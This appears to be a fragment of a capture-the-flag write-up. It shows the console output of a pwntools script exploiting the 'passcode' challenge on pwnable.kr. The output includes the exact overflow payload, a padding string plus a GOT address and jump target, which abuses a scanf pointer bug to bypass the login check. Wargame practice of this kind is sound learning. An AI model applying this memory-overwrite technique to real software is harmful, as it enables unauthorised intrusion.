 # python exp.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] passcode@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
[+] Starting remote process bytearray(b'./passcode') on pwnable.kr: pid 179377
/root/pwnable/passcode/exp.py:8: BytesWarning: Text is not bytes; assuming ISO-
859-1, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('a'*96+'\x04\xA0\x04\x08'+'\n'+'134514147\n')
[*] Switching to interactive mode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x04\x04!
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)
[*] Got EOF while reading in interactive